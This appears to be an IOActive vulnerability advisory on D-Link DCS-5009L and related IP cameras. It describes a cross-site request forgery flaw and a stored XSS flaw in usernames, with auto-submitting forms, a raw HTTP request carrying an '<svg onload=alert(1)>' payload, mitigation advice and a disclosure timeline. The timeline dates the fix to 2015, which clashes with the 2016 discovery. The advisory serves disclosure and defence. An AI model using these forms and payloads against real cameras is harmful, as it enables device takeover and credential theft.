|               | July 15, 2015: D-Link publishes a fix for the affected products                                       |

| Title                | <b>Cross-Site Request Forgery</b>                    |
|----------------------|------------------------------------------------------|
| Severity             | High - CVSSv2 Score 4.1 (AV:L/AC:M/Au:S/C:P/I:P/A:P) |
| Discovered by        | Tao Sauvage                                          |
| <b>Advisory Date</b> | July 21, 2016                                        |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker could trick the administrator of the IP Camera into visiting a malicious web page that would send a request on the administrator's behalf and modify the configuration of the device. For instance, an attacker could disable access controls, upload a XSS payload, or execute OS commands with root privileges.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

# **Technical Details**

The D-Link DCS-5009L IP Camera uses HTTP Basic authentication to authenticate the administrator or end users on the device's web interface. This authentication method does not prevent Cross-Site Request Forgery (CSRF) attacks.

During a CSRF attack, unauthorized commands are transmitted from a user that the web application trusts in a manner that is difficult or impossible for the web application to differentiate from normal actions from the targeted user.

The following is an example of malicious web page code:

```
<form name="x" action="http://192.168.0.20/setSystemControl" 
method="post">
<input type="hidden" name='ReplySuccessPage' value='/home.htm'>
<input type="hidden" name='SnapshotURLAuthentication' value='1'>
<input type="hidden" name='ConfigSystemControl' value='Apply'>
</form>
<script>document.x.submit();</script>
```
For this attack to succeed, the camera's administrator must be authenticated within the web interface. If the administrator has not already authenticated, the Basic HTTP authentication mechanism will display a pop-up requiring the administrator to authenticate.In the case where an attacker successfully tricks the administrator into visiting the web page, it sends a POST request to the camera to disable authentication on the snapshot URL [\(http://192.168.0.20/image/jpeg.cgi\)](http://192.168.0.20/image/jpeg.cgi), which displays the camera's current image feed.

**IOActive** 

An attacker could exploit the CSRF with the Authenticated Root OS Command Execution vulnerability in order to trick an administrator into executing arbitrary OS commands on the camera without the administrator's knowledge.

# **Mitigation**

IOActive recommends switching from a persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hidden field provided on every form.

In order to fully mitigate the issue, D-Link must address several sub-issues:

- Every POST form should embed a hidden field corresponding to a secret, random, and user-specific token
- On the server side, each POST request should be dropped if the token is not valid for the current active session

Note that contrary to popular belief, using POST instead of GET does not offer sufficient protection. As demonstrated above, an attacker can leverage JavaScript to create POST requests.

|                | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|----------------|-------------------------------------------------------------------------------------------------------|
|                | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016:  | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
| July 15, 2015: | D-Link publishes a fix for the affected products                                                      |

| Title                | Stored XSS in User Name                             |
|----------------------|-----------------------------------------------------|
| Severity             | Low - CVSSv2 Score 3.0 (AV:L/AC:M/Au:S/C:P/I:P/A:N) |
| Discovered by        | Tao Sauvage                                         |
| <b>Advisory Date</b> | July 21, 2016                                       |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

A username can contain JavaScript code that the camera's administrator would execute when viewing the list of users. This could lead to a partial loss of integrity and confidentiality.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

An administrator can create up to eight users with restricted access to the camera's live feed. Users are created in the Maintenance tab of the administrative web UI:

| $\leftarrow$ 0 192.168.0.20/advanced.htm |                         |                                                                                                    |                                      | c                  | Q Search      |                                                       |  |  | ☆ 自 ▽ ↓ 合 ● ● * *   = |  |
|------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|--------------------|---------------|-------------------------------------------------------|--|--|-----------------------|--|
|                                          | <b>D'IMIK</b>           |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |
|                                          | DCS-5009L               | <b>LIVE VIDEO</b>                                                                                  | <b>SETUP</b>                         | <b>MAINTENANCE</b> | <b>STATUS</b> | <b>HELP</b>                                           |  |  |                       |  |
|                                          | Admin                   | <b>ADMIN</b>                                                                                       |                                      |                    |               | <b>Helpful Hints</b>                                  |  |  |                       |  |
|                                          | System                  | Here you can change the administrator's password and configure the server setting for your camera. |                                      |                    |               | For security reasons, it is<br>recommended that you   |  |  |                       |  |
|                                          | <b>Firmware Upgrade</b> | You can also add, modify and/or delete the user account(s).                                        |                                      |                    |               | change the Password for<br>the Administrator          |  |  |                       |  |
|                                          | Logout                  | <b>ADMIN PASSWORD SETTING</b>                                                                      |                                      |                    |               | accounts. Be sure to write<br>down the new Login      |  |  |                       |  |
|                                          |                         | Old Password                                                                                       |                                      |                    |               | Names and Passwords to                                |  |  |                       |  |
|                                          |                         | <b>New Password</b>                                                                                |                                      |                    |               | avoid having to reset the<br>camera in the event that |  |  |                       |  |
|                                          |                         | Retype Password                                                                                    |                                      |                    |               | they are forgotten.                                   |  |  |                       |  |
|                                          |                         |                                                                                                    | Apply                                | Cancel             |               |                                                       |  |  |                       |  |
|                                          |                         | <b>SERVER SETTING</b>                                                                              |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | Camera Name                                                                                        | <b>DCS-5009L</b>                     |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>LED Control</b>                                                                                 | O Normal Off                         |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>User Access Control</b>                                                                         |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>Snapshot URL Authentication</b>                                                                 |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | OSD Time                                                                                           | Enable <b>O</b> Disable<br>Color Red | $\Diamond$         |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    | Apply                                | Cancel             |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>ADD USER ACCOUNT</b>                                                                            |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>User Name</b>                                                                                   |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | Password                                                                                           |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         | <b>Retype Password</b>                                                                             |                                      |                    |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    | Add                                  | Cancel             |               |                                                       |  |  |                       |  |
|                                          |                         |                                                                                                    |                                      |                    |               |                                                       |  |  |                       |  |

After creating a new user, the administrator can see the list of all users at the bottom of the same page:

| $\left( \blacklozenge\right)$ (i)   192.168.0.20/setSystemAddUser |                                                                                                                                                   | $\mathbf{C}^{\text{s}}$                                                                                                                        | Q Search         |                                                                                                        | ☆ 自 ♡ ↓ 合 ❷ ◎ · #   - 三 |  |  |  |
|-------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------|------------------|--------------------------------------------------------------------------------------------------------|-------------------------|--|--|--|
| Old Password<br><b>New Password</b><br><b>Retype Password</b>     |                                                                                                                                                   | Cancel<br>Apply                                                                                                                                |                  | Names and Passwords to<br>avoid having to reset the<br>camera in the event that<br>they are forgotten. |                         |  |  |  |
|                                                                   | <b>SERVER SETTING</b><br>Camera Name<br><b>LED Control</b><br><b>User Access Control</b><br><b>Snapshot URL Authentication</b><br><b>OSD Time</b> | <b>DCS-5009L</b><br>Normal Off<br><b>Disable</b><br><b>C</b> Enable<br>Enable <b>O</b> Disable<br>$\mathbb{C}$<br>Color Red<br>Cancel<br>Apply |                  |                                                                                                        |                         |  |  |  |
|                                                                   | <b>ADD USER ACCOUNT</b><br><b>User Name</b><br>Password<br><b>Retype Password</b>                                                                 | Add<br>Cancel                                                                                                                                  |                  |                                                                                                        |                         |  |  |  |
|                                                                   | <b>USER LIST</b><br>no.<br>name<br>$\mathbf{1}$<br>user1<br>$\overline{2}$<br>user <sub>2</sub><br>$\overline{\mathbf{3}}$<br>user3               | modify<br>$\frac{1}{2}$                                                                                                                        | delete<br>H<br>ü |                                                                                                        |                         |  |  |  |
|                                                                   |                                                                                                                                                   | Copyright 2012 - 2016, D-Link Corporation / D-Link Systems, Inc. All rights reserved.                                                          |                  |                                                                                                        |                         |  |  |  |

IOActive found that the username was vulnerable to stored Cross-Site Scripting (XSS) that would be executed when accessing the Maintenance tab.

Attackers could trick users into following a link or navigating to a page that posts a malicious JavaScript statement to the vulnerable site, causing the site to render the JavaScript and the victim client to execute it. The JavaScript code could be used for several purposes, including stealing user cookies or as a second step to hijacking a user's session. Another attack plan could include inserting HTML instead of JavaScript to modify the contents of the vulnerable page, which could then be used to trick the client.

The following request creates a new user with a malicious username:

```
POST /setSystemAddUser HTTP/1.1
Host: 192.168.0.20
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) 
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.20/setSystemControl
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
```
ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&UserName=AAAA"><svg onload=alert(1)><"&UserPassword=AAAA&ChkPassword=AAAA&UserAdd=Add

When accessing the Maintenance tab with the malicious JavaScript, the following response will be sent by the server:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Thu Jan 1 00:00:11 2015
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
<FORM ACTION="/setSystemAdmin" METHOD="POST" autocomplete="off">
         <input type="hidden" name="ReplySuccessPage" value="advanced.htm">
         <input type="hidden" name="ReplyErrorPage" value="errradv.htm">
         <input type="hidden" name="AdminID" value="admin">
         <input type="hidden" name="UserID1" value="AAAA"><svg 
onload=alert(1)><"">
         <input type="hidden" name="UserID2" value="">
. . .
```
An attacker could use social engineering to trick an administrator into visiting a page containing malicious code:

```
<form name="x" action="http://192.168.0.20/setSystemAddUser" 
method="post">
<input type="hidden" name='ReplySuccessPage' value='advanced.htm'>
<input type="hidden" name='UserName' value='AAAA"><svg 
onload=alert(1)><"'>
<input type="hidden" name='UserPassword' value='1234'>
<input type="hidden" name='UserAdd' value='Add'>
<input type="hidden" name='EntryNo' value='1'>
<input type="hidden" name='NewPassword' value='1234'>
</form>
<script>document.x.submit();</script>
```
After the administrator visits the malicious web page, a POST request is sent to the camera to create a new user with the XSS payload and redirects the administrator to the page displaying the XSS, automatically triggering the payload.

For this attack to succeed, the administrator must be authenticated on the administrative web interface. If the administrator is not authenticated, the Basic HTTP Authentication mechanism will display a pop-up and will require the Administrator to authenticate.

Using the XSS, an attacker could:

- Recover the administrator's credentials
- Change the camera settings
- Reboot the camera# **Mitigation**

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

